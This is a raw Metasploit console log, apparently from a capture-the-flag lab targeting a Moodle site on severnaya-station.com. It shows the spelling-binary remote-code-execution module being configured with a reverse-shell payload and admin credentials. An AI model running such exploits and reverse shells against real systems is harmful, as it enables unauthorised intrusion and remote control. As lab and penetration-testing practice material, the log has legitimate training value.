 msf6 exploit(multi/http/moodle_spelling_binary_rce) > set payload cmd/unix/reverse
payload ⇒ cmd/unix/reverse
msf6 exploit(multi/http/moodle_spelling_binary_rce) > show options
Module options (exploit/multi/http/moodle_spelling_binary_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SESSKEY no The session key of the user to impersonate
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The URI of the Moodle installation
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.